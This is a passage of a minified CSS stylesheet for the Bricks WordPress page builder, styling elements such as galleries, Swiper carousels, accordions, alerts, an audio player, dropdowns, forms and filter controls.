label:not(.brx-option-disabled),.page-filtered label:not(.brx-option-disabled){opacity:.5}.brx-filter-disabled,.page-filtered{pointer-events:none}.brx-option-disabled,.brx-option-disabled:disabled{opacity:.5;pointer-events:none}.brx-load-more-hidden,.brx-option-disabled.brx-option-empty{display:none}.bricks-no-posts-wrapper{text-align:center}.bricks-no-posts-wrapper .title{margin-bottom:30px}.bricks-no-posts-wrapper p{margin-bottom:1em}.bricks-no-posts-wrapper a{font-weight:700}.search-no-results .bricks-no-posts-wrapper{text-align:initial}.aligncenter{display:block;margin:.5em auto}.alignright{float:right;margin:.5em 0 .5em 1em}.alignleft{float:left;margin:.5em 1em .5em 0}a img.alignright{float:right;margin:.5em 0 .5em 1em}a img.alignleft{float:left;margin:.5em 1em .5em 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:.5em 1em .5em 0}.wp-caption.alignright{margin:.5em 0 .5em 1em}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.wp-block-image,.wp-block-video,figcaption,figure{margin:1em 0;width:100%}.wp-block-video video{max-width:100%}.wp-block-calendar{width:100%}#wp-calendar caption{margin-bottom:1em;text-align:inherit}#wp-calendar tbody{text-align:center}#wp-calendar tbody td{width:30px}#wp-calendar tbody a{font-weight:700}#wp-calendar tfoot{opacity:.5}#wp-calendar tfoot #prev{text-align:left}#wp-calendar tfoot #next{text-align:right}.gallery{display:flex;flex-flow:row wrap;margin:0 -10px}.gallery.gallery-columns-1 .gallery-item{flex:1 1 100%;max-width:100%}.gallery.gallery-columns-2 .gallery-item{flex:1 1 50%;max-width:50%}.gallery.gallery-columns-3 .gallery-item{flex:1 1 33.333%;max-width:33.333%}.gallery.gallery-columns-4 .gallery-item{flex:1 1 25%;max-width:25%}.gallery.gallery-columns-5 .gallery-item{flex:1 1 20%;max-width:20%}.gallery.gallery-columns-6 .gallery-item{flex:1 1 16.666%;max-width:16.666%}.gallery.gallery-columns-7 .gallery-item{flex:1 1 14.285%;max-width:14.285%}.gallery.gallery-columns-8 .gallery-item{flex:1 1 12.5%;max-width:12.5%}.gallery.gallery-columns-9 .gallery-item{flex:1 1 11.111%;max-width:11.111%}.gallery.gallery-columns-10 .gallery-item{flex:1 1 10%;max-width:10%}.gallery .gallery-item{flex:1;padding:0 10px 20px}.gallery .gallery-item img{width:100%}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.wp-block-image{width:100%}.wp-block-image figure{width:auto}.alignfull,.wp-block-categories-list.alignfull{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:calc(100vw - .5em);position:relative;right:50%;width:100vw}.alignwide{margin-left:-10%;max-width:120%;position:relative;width:120%}@media (max-width:1320px){.alignwide{margin-left:auto;width:100%}}.aligncenter,.aligncenter img{margin-left:auto;margin-right:auto}.bricks-isotope-filters{color:var(--bricks-text-light);list-style-type:none;margin:0;padding:0;text-align:center}.bricks-isotope-filters li{cursor:pointer;display:inline-block;margin-bottom:30px;padding:0 20px;width:auto!important}.bricks-isotope-filters .active{color:var(--bricks-text-dark)}.bricks-swiper-container{list-style:none;margin-left:auto;margin-right:auto;opacity:0;overflow:hidden;padding:0;position:relative;transition:opacity .1s ease-in .1s;z-index:1}.bricks-swiper-container.swiper-initialized{opacity:1}.bricks-swiper-container:not(.swiper-initialized) .swiper-slide:not(.swiper-slide-active){opacity:0}[class^=brxe-] .bricks-swiper-container{opacity:1!important}.swiper-wrapper{box-sizing:content-box;display:grid;grid-auto-flow:column;height:100%;max-height:inherit;min-height:inherit;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;height:auto;transition-property:transform,height}.swiper-autoheight .swiper-slide{height:auto}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-button{align-items:center;background-color:transparent;color:#fff;cursor:pointer;display:flex!important;font-size:40px;font-weight:100;height:50px;justify-content:center;line-height:0;outline:none;padding:0;position:absolute;text-align:center;top:50%;transition:var(--bricks-transition);width:50px;z-index:11}.swiper-button.swiper-button-disabled{opacity:.25}.swiper-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bricks-swiper-button-prev{background-image:none!important;transform:translate(-100%,-50%)}.bricks-swiper-button-next{background-image:none!important;transform:translate(100%,-50%)}.swiper-button-lock{display:none}.swiper-pagination{display:flex;flex-direction:row;position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{background-color:rgba(0,0,0,.33);border-radius:100%;cursor:pointer;display:inline-block;height:10px;line-height:0;margin:0 5px;padding:0;width:10px}.swiper-pagination-bullet-active{background-color:#000}.swiper-horizontal+.swiper-pagination-horizontal{bottom:15px;left:50%;transform:translateX(-50%)}.swiper-pagination-bullets-dynamic{display:block;font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-horizontal+.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal+.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl+.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.bricks-swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{background:#000;bottom:0;-webkit-filter:blur(50px);filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}:where(.brxe-accordion){list-style-type:none;margin:0;padding:0;width:100%}:where(.brxe-accordion) .brx-open .accordion-content-wrapper{display:block}:where(.brxe-accordion) .brx-open .icon.expanded{display:block!important}:where(.brxe-accordion) .brx-open .icon.expanded+.icon{display:none}:where(.brxe-accordion) .accordion-title-wrapper{cursor:pointer;margin-bottom:-1px;padding:15px 0;transition:var(--bricks-transition)}:where(.brxe-accordion) .accordion-title{align-items:center;display:flex}:where(.brxe-accordion) .accordion-title:empty{display:none!important}:where(.brxe-accordion) .accordion-title.icon-left{flex-direction:row-reverse}:where(.brxe-accordion) .accordion-title.icon-left .icon{margin-left:0;margin-right:10px}:where(.brxe-accordion) .accordion-title.icon-right .icon{margin-left:10px;margin-right:0}:where(.brxe-accordion) .accordion-title .title{flex:1;line-height:30px;margin:0}:where(.brxe-accordion) .accordion-title .icon{font-size:.8em;line-height:1;position:relative;top:1px;transform-origin:center}:where(.brxe-accordion) .accordion-title .icon.expanded{display:none}:where(.brxe-accordion) .accordion-subtitle{opacity:.8}:where(.brxe-accordion) .accordion-content-wrapper{animation:height .5s ease;display:none;overflow:hidden;padding:0 0 15px}:where(.brxe-accordion) .accordion-content-wrapper:empty{display:none!important}.brxe-accordion-nested{width:100%}.brxe-accordion-nested .accordion-title-wrapper{cursor:pointer}.brxe-accordion-nested .accordion-title-wrapper .brxe-heading{margin:0}.brxe-accordion-nested .accordion-content-wrapper{display:none}.brxe-accordion-nested .brx-open>.accordion-content-wrapper{display:block}:where(.brxe-alert){align-items:center;border-color:currentcolor;display:flex;justify-content:space-between;padding:15px;width:100%}:where(.brxe-alert).info{background-color:var(--bricks-bg-info);color:var(--bricks-text-info)}:where(.brxe-alert).info .bricks-button{background-color:var(--bricks-text-info);color:#fff}:where(.brxe-alert).success{background-color:var(--bricks-bg-success);color:var(--bricks-text-success)}:where(.brxe-alert).success .bricks-button{background-color:var(--bricks-text-success);color:#fff}:where(.brxe-alert).warning{background-color:var(--bricks-bg-warning);color:var(--bricks-text-warning)}:where(.brxe-alert).warning .bricks-button{background-color:var(--bricks-text-warning);color:#fff}:where(.brxe-alert).danger{background-color:var(--bricks-bg-danger);color:var(--bricks-text-danger)}:where(.brxe-alert).danger .bricks-button{background-color:var(--bricks-text-danger);color:#fff}:where(.brxe-alert).muted{background-color:var(--bricks-bg-light)}:where(.brxe-alert) .content{flex:1}:where(.brxe-alert) h1,:where(.brxe-alert) h2,:where(.brxe-alert) h3,:where(.brxe-alert) h4,:where(.brxe-alert) h5,:where(.brxe-alert) h6{color:inherit}:where(.brxe-alert) p{margin:0}:where(.brxe-alert) a{text-decoration:underline}:where(.brxe-alert) svg{cursor:pointer;height:1em}:where(.brxe-alert) svg g{stroke:currentcolor}.brxe-audio{background-color:var(--bricks-bg-dark);background-position:50%;background-repeat:no-repeat;background-size:cover;color:#fff;padding:15px 20px;width:100%}.brxe-audio.theme-light{background-color:var(--bricks-bg-light);color:var(--bricks-text-dark)}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-button>button{filter:brightness(0)}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-horizontal-volume-current,.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-horizontal-volume-handle,.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color:var(--bricks-bg-dark)}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(38,50,56,.5)}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background-color:rgba(38,50,56,.25)}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle-content{background-color:var(--bricks-bg-dark)}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{background-color:var(--bricks-bg-dark);color:#fff}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-color:var(--bricks-bg-dark) transparent transparent}.brxe-audio.theme-light .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:rgba(38,50,56,.33)}.brxe-audio .audio-title{color:currentcolor;margin:0;position:relative;z-index:1}.brxe-audio .audio-controls{display:none}.brxe-audio .mejs-container{background:none!important;width:100%!important}.brxe-audio .mejs-container .mejs-controls{background:transparent!important;padding:0!important}.brxe-audio .mejs-container .mejs-controls .mejs-time{color:currentcolor;font-size:12px;font-weight:600}.brxe-audio .mejs-container .mejs-controls .mejs-horizontal-volume-handle{background-color:#fff;border-radius:50%;display:block;height:10px;position:absolute;top:-3px;width:10px}.brxe-audio .mejs-container .mejs-controls .mejs-button>button{background-image:url(../svg/audio/control-play.svg);background-position:50%;background-repeat:no-repeat;background-size:26px!important;filter:brightness(100);height:26px;margin:7px -3px;outline:none;width:26px}.brxe-audio .mejs-container .mejs-controls .mejs-play>button,.brxe-audio .mejs-container .mejs-controls .mejs-replay>button{background-image:url(../svg/audio/control-play.svg)}.brxe-audio .mejs-container .mejs-controls .mejs-pause>button{background-image:url(../svg/audio/control-pause.svg)}.brxe-audio .mejs-container .mejs-controls .mejs-mute>button{background-image:url(../svg/audio/control-volume-max.svg)}.brxe-audio .mejs-container .mejs-controls .mejs-unmute>button{background-image:url(../svg/audio/control-mute.svg)}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail{align-items:center;display:flex;padding-top:0}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-buffering,.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered,.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{border-radius:2px;height:4px;margin:0}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#fff}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:hsla(0,0%,100%,.5)}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background-color:hsla(0,0%,100%,.25)}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle-content{background-color:#fff;border:none;border-radius:100%;display:block!important;height:10px;left:-8px;top:-7px;transform:scale(1);width:10px}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{background-color:#fff;border:none;border-radius:2px}.brxe-audio .mejs-container .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-color:#fff transparent transparent}.brxe-audio .mejs-container .mejs-controls .mejs-horizontal-volume-slider{height:40px}.brxe-audio .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:2px}.brxe-audio .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:hsla(0,0%,100%,.33);border-radius:2px;height:4px;top:50%;transform:translateY(-50%)}.brxe-breadcrumbs{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;gap:10px}.brxe-breadcrumbs .separator{display:flex}.brxe-button{width:auto}.brxe-animated-typing{line-height:1;margin:0}.brxe-animated-typing .typed-cursor{animation:blink .3s infinite;animation-direction:alternate;display:inline-block;font-size:1em;opacity:1}@keyframes blink{to{opacity:0}}.brxe-carousel{position:relative;width:100%}.brxe-carousel .image{background-position:50%;background-size:cover;bottom:0;height:300px;left:0;position:relative;right:0;top:0}.brxe-carousel .swiper-autoheight .image{height:auto!important}.brxe-carousel .content-wrapper,.brxe-carousel .overlay-wrapper{align-items:baseline;bottom:0;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;left:0;position:relative;right:0;top:0;z-index:1}.brxe-carousel .content-wrapper.top,.brxe-carousel .overlay-wrapper.top{justify-content:flex-start}.brxe-carousel .content-wrapper.middle,.brxe-carousel .overlay-wrapper.middle{justify-content:center;margin-bottom:auto;margin-top:auto}.brxe-carousel .content-wrapper.bottom,.brxe-carousel .overlay-wrapper.bottom{justify-content:flex-end}.brxe-carousel .content-wrapper.left,.brxe-carousel .overlay-wrapper.left{align-items:flex-start;text-align:left}.brxe-carousel .content-wrapper.center,.brxe-carousel .overlay-wrapper.center{align-items:center;text-align:center}.brxe-carousel .content-wrapper.right,.brxe-carousel .overlay-wrapper.right{align-items:flex-end;text-align:right}.brxe-carousel .content-wrapper.center.middle,.brxe-carousel .overlay-wrapper.center.middle{margin-bottom:auto;margin-top:auto}.brxe-carousel .overlay-wrapper{position:absolute!important;z-index:2}.brxe-carousel .overlay-wrapper.show-on-hover{opacity:0;position:relative;transition:var(--bricks-transition)}.brxe-carousel .overlay-wrapper.show-on-hover:hover{opacity:1}.brxe-carousel .overlay-wrapper.show-on-hover .overlay-inner{transition:var(--bricks-transition);will-change:transform}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-up .overlay-inner{transform:translateY(10px)}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-up:hover .overlay-inner{transform:translateY(0)}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-right .overlay-inner{transform:translateX(-10px)}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-right:hover .overlay-inner{transform:translateY(0)}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-down .overlay-inner{transform:translateY(-10px)}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-down:hover .overlay-inner{transform:translateY(0)}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-left .overlay-inner{transform:translateX(10px)}.brxe-carousel .overlay-wrapper.show-on-hover.fade-in-left:hover .overlay-inner{transform:translateY(0)}.brxe-carousel .overlay-wrapper.show-on-hover.zoom-in .overlay-inner{transform:scale(.8)}.brxe-carousel .overlay-wrapper.show-on-hover.zoom-in:hover .overlay-inner{transform:scale(1)}.brxe-carousel .overlay-wrapper.show-on-hover.zoom-out .overlay-inner{transform:scale(1.2)}.brxe-carousel .overlay-wrapper.show-on-hover.zoom-out:hover .overlay-inner{transform:scale(1)}.brxe-carousel .dynamic{margin:0;padding:0}.brxe-carousel .meta{width:100%}.brxe-carousel .meta span:first-child{padding:0}.brxe-carousel .meta span+span{padding:0 5px}.brxe-carousel .meta span+span:before{content:" ·";left:-5px;position:relative}.brxe-carousel .excerpt{margin-top:.5em}.brxe-carousel .taxonomy{margin:0 -5px}.brxe-carousel .taxonomy a{display:inline-block;line-height:2;margin:0 5px}.brxe-carousel .overlay-wrapper{height:300px}.brxe-code{width:100%}.brxe-countdown{display:inline-flex;flex-wrap:wrap;width:auto}.brxe-countdown .field{align-items:center;display:inline-flex;flex-direction:column;justify-content:center}.brxe-countdown .format,.brxe-countdown .prefix,.brxe-countdown .suffix{display:block}.brxe-counter{width:auto}:where(.brxe-divider){align-items:center;display:flex;font-size:30px;gap:30px}:where(.brxe-divider).horizontal{width:100%}:where(.brxe-divider).horizontal .line{border-top:1px solid}:where(.brxe-divider).vertical{flex-direction:column}:where(.brxe-divider).vertical .line{border-right:1px solid;width:auto}:where(.brxe-divider) .line{position:relative;width:100%}:where(.brxe-divider) .icon{flex-shrink:0;position:relative}:where(.brxe-divider) a{display:inline-flex}.brxe-dropdown{display:flex;flex-direction:column;position:relative}.brxe-dropdown.brx-draggable:empty{min-height:0}.brxe-dropdown.brx-draggable:empty:not(.editing){outline:none}.brxe-dropdown[data-static] .open>.brx-dropdown-content,.brxe-dropdown[data-static].open>.brx-dropdown-content{display:block}.brxe-dropdown[data-static] .brx-dropdown-content{display:none;position:static}.brxe-dropdown:not([data-toggle=click]):hover:before{content:"";height:100%;min-height:60px;position:absolute;top:100%;width:100%;z-index:1}.brxe-dropdown.caret .brx-dropdown-content:before{border:0 solid transparent;border-bottom-color:#fff;content:"";height:0;left:0;position:absolute;top:0;transform:translateY(-100%);transition-duration:.2s;transition-property:opacity,transform,visibility;transition-timing-function:ease;width:0}.brxe-dropdown.open>.brx-dropdown-content{opacity:1;visibility:visible}.brxe-dropdown:not(.open) .brx-dropdown-content{pointer-events:none}.brxe-dropdown .brx-submenu-toggle{gap:10px}.brxe-dropdown .brxe-dropdown:not([data-toggle=click]):hover:before{display:none}.brxe-dropdown .brxe-dropdown .brx-dropdown-content{left:100%;top:0}.brx-dropdown-content{background-color:#fff;display:flex;flex-direction:column;list-style-type:none;margin:0;min-width:200px;opacity:0;padding:0;position:absolute;top:100%;transition-duration:.2s;transition-property:opacity,transform,visibility;transition-timing-function:ease;visibility:hidden;z-index:1001}.brx-dropdown-content>li.brxe-text-link{display:list-item}.brx-dropdown-content>li .brxe-text-link{display:flex}.brx-multilevel-back{align-items:center;cursor:pointer;display:flex;gap:3px;width:100%}.brx-render-child-nodes{display:none!important}:where(.brxe-form){display:flex;flex-wrap:wrap;width:100%}:where(.brxe-form) .label,:where(.brxe-form) label{color:inherit;font-size:12px;font-weight:600;letter-spacing:.4px;text-transform:uppercase}:where(.brxe-form) .form-group{display:flex;flex-direction:column;padding:0 0 20px;width:100%}:where(.brxe-form) .form-group.captcha,:where(.brxe-form) .form-group:last-child{padding-bottom:0}:where(.brxe-form) .form-group.captcha{line-height:1}:where(.brxe-form) .form-group.file{display:block}:where(.brxe-form) .form-group.file>label.choose-files{margin-bottom:0}:where(.brxe-form) .form-group>.label{margin-bottom:5px}:where(.brxe-form) .form-group .form-group-error-message{background-color:var(--bricks-bg-danger);color:var(--bricks-text-danger);display:none;padding:15px;width:100%}:where(.brxe-form) .form-group .form-group-error-message.show{display:block}:where(.brxe-form) .submit-button-wrapper{width:auto}:where(.brxe-form) .required:after{content:"*";padding:0 2px;position:relative;top:-2px}:where(.brxe-form) .options-wrapper{list-style-type:none;margin:0;padding:0}:where(.brxe-form) .options-wrapper input,:where(.brxe-form) .options-wrapper label{display:inline-block;height:auto;margin:0 5px 0 0;width:auto}:where(.brxe-form) button[type=submit].sending{cursor:default}:where(.brxe-form) button[type=submit].sending .text{opacity:.5}:where(.brxe-form) button[type=submit].sending>i,:where(.brxe-form) button[type=submit].sending>svg{display:none}:where(.brxe-form) button[type=submit].sending .loading{animation:load8 1s linear infinite;display:flex;opacity:1}:where(.brxe-form) button[type=submit] .loading{display:none}:where(.brxe-form) button[type=submit] svg{height:1em}:where(.brxe-form) .recaptcha-hidden{display:none}:where(.brxe-form) .recaptcha-error{display:none;padding:0!important}:where(.brxe-form) .recaptcha-error.show{display:block}:where(.brxe-form) .recaptcha-error .brxe-alert.danger{align-items:center;background-color:var(--bricks-bg-danger);border-color:currentcolor;color:var(--bricks-text-danger);display:flex;justify-content:space-between;padding:15px;width:100%}:where(.brxe-form) .hcaptcha-error{display:none;padding:0!important}:where(.brxe-form) .hcaptcha-error.show{display:block}:where(.brxe-form) .hcaptcha-error .brxe-alert.danger{align-items:center;background-color:var(--bricks-bg-danger);border-color:currentcolor;color:var(--bricks-text-danger);display:flex;justify-content:space-between;padding:15px;width:100%}:where(.brxe-form) input[type=checkbox]+.label,:where(.brxe-form) input[type=checkbox]+label,:where(.brxe-form) input[type=radio]+.label,:where(.brxe-form) input[type=radio]+label{color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-transform:inherit}:where(.brxe-form) textarea{height:inherit}:where(.brxe-form) .message{background-color:var(--bricks-bg-info);color:var(--bricks-text-info);padding-bottom:0;width:100%}:where(.brxe-form) .message.success{background-color:var(--bricks-bg-success);color:var(--bricks-text-success)}:where(.brxe-form) .message.error{background-color:var(--bricks-bg-danger);color:var(--bricks-text-danger)}:where(.brxe-form) .message .text{padding:15px}:where(.brxe-form) input.file,:where(.brxe-form) input[type=file]{display:block;height:0;opacity:0;width:0}:where(.brxe-form) .file-result{display:none;padding:0}:where(.brxe-form) .file-result.show{align-items:center;display:flex;margin:0 0 15px}:where(.brxe-form) .file-result.show .remove{display:inline-block;font-size:12px;line-height:30px;margin:0 15px;padding:0 10px}:where(.brxe-form) .file-result.show .remove:hover{background-color:var(--bricks-text-danger);color:#fff}:where(.brxe-form) .choose-files{border-style:solid;border-width:1px;cursor:pointer;display:inline-block;line-height:40px;padding:0 15px;text-align:center;text-transform:none;white-space:nowrap;width:auto}.grecaptcha-badge{visibility:hidden}:where(.brxe-heading).has-separator{align-items:center;display:inline-flex;gap:20px}:where(.brxe-heading)>[contenteditable]{display:inline-block;text-decoration:inherit}:where(.brxe-heading) .separator{border-top:1px solid;flex-grow:1;flex-shrink:0;height:1px}.brxe-icon{font-size:60px}svg.brxe-icon{font-size:inherit}:where(.brxe-icon-box){align-items:flex-start;display:flex;flex-direction:column}:where(.brxe-icon-box).top .icon{margin-bottom:20px}:where(.brxe-icon-box).bottom{flex-direction:column-reverse}:where(.brxe-icon-box).bottom .icon{margin-top:20px}:where(.brxe-icon-box).right{flex-direction:row-reverse}:where(.brxe-icon-box).right .icon{margin-left:20px}:where(.brxe-icon-box).left{flex-direction:row}:where(.brxe-icon-box).left .icon{margin-right:20px}:where(.brxe-icon-box) .icon{display:inline-flex}:where(.brxe-icon-box) .icon a{display:inline-flex}:where(.brxe-icon-box) i{display:inline-block;font-size:40px;line-height:1;text-align:center}a.brxe-image{display:inline-block}figure.brxe-image{margin:0}:where(.brxe-image).tag{display:inline-block;height:fit-content;position:relative;width:auto}:where(.brxe-image).caption{position:relative}:where(.brxe-image).overlay{position:relative}:where(.brxe-image).overlay:before{bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}:where(.brxe-image):before{border-radius:inherit}:where(.brxe-image) a{border-radius:inherit;position:static;transition:inherit}:where(.brxe-image) picture{border-radius:inherit;transition:inherit}:where(.brxe-image) img{border-radius:inherit;height:100%;position:static!important;transition:inherit;width:100%}:where(.brxe-image) img.bricks-lazy-hidden+figcaption{display:none}:where(.brxe-image) .icon{color:#fff;font-size:60px;pointer-events:none;position:absolute;right:50%;text-align:center;top:50%;transform:translate(50%,-50%);z-index:5}:where(.brxe-image) .bricks-image-caption{background:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,.25) 70%,transparent);bottom:0;color:#fff;font-size:inherit;margin:0;padding:10px 15px;pointer-events:none;position:absolute!important;text-align:center;width:100%;z-index:1}.brxe-image-gallery{width:100%}.brxe-image-gallery figure{all:unset;display:block}.brxe-image-gallery figure>a{display:block}.brxe-image-gallery .image{position:relative}.brxe-image-gallery .bricks-image-caption{background:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,.25) 70%,transparent);bottom:0;color:#fff;font-size:inherit;margin:0;padding:10px 15px;pointer-events:none;position:absolute!important;text-align:center;width:100%;z-index:1}.brxe-image-gallery[data-layout=metro] .image img{height:auto;width:100%}.brxe-filter-checkbox{list-style-type:none;margin:0;padding:0}.brxe-filter-checkbox label{align-items:center;color:inherit;cursor:pointer;display:flex;font:inherit;gap:.5em;margin:inherit}.brxe-filter-checkbox label.brx-option-disabled{cursor:default}.brxe-filter-radio{list-style-type:none;margin:0;padding:0}:where(.brxe-filter-radio[data-mode=button]){display:flex;flex-wrap:wrap;gap:10px}.brxe-filter-radio[data-mode=button] input[type=radio]{display:none}.brxe-filter-radio label{align-items:center;color:inherit;cursor:pointer;display:flex;font:inherit;gap:.5em;margin:inherit}.brxe-filter-range{flex-direction:column;width:100%}.brxe-filter-range,.brxe-filter-range .min-max-wrap{display:flex;gap:10px}.brxe-filter-range .min-max-wrap>div{align-items:center;display:flex;flex-grow:1;gap:10px}.brxe-filter-range .min-max-wrap>div .label{flex-shrink:0}.brxe-filter-range input{max-width:100%}.brxe-filter-range input[type=range]{outline:none}.brxe-filter-range .double-slider-wrap{padding-top:14px;position:relative;width:100%}.brxe-filter-range .double-slider-wrap input[type=range]{appearance:none;-webkit-appearance:none;background-color:currentcolor;border-radius:2px;height:2px;pointer-events:none;position:absolute}.brxe-filter-range .double-slider-wrap input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background-color:#fff;border:2px solid;border-radius:14px;box-shadow:inset 0 0 0 2px #fff;cursor:pointer;height:14px;pointer-events:all;position:relative;transition:.1s;width:14px;z-index:1}.brxe-filter-range .double-slider-wrap input[type=range]::-moz-range-thumb{-webkit-appearance:none;background-color:#fff;border:2px solid;border-radius:14px;box-shadow:inset 